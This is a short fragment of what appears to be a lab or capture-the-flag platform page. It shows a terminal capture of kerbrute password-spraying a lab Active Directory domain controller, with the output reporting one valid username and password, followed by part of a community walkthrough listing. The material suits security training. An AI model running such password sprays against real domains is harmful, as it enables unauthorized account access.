 panosoiko@parrot:~/Tools$ ./kerbrute_linux_amd64 passwordspray --dc LUS2DC.Lustrous2.vl -d Lustrous2.vl usernames Lustrous2024
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 10/23/25 - Ronnie Flathers @ropnop
2025/10/23 13:33:34 >  Using KDC(s):
2025/10/23 13:33:34 >   LUS2DC.Lustrous2.vl:88
2025/10/23 13:33:35 >  [+] VALID LOGIN:  Thomas.Myers@Lustrous2.vl:Lustrous2024
2025/10/23 13:33:35 >  Done! Tested 71 logins (1 successes) in 0.971 seconds
User Submitted Walkthroughs
A list of walkthroughs developed by our community.
SUBMITTED BY LANGUAGE PLAYER RATING
0xdf EN 100%
23/07/2025
ES 100%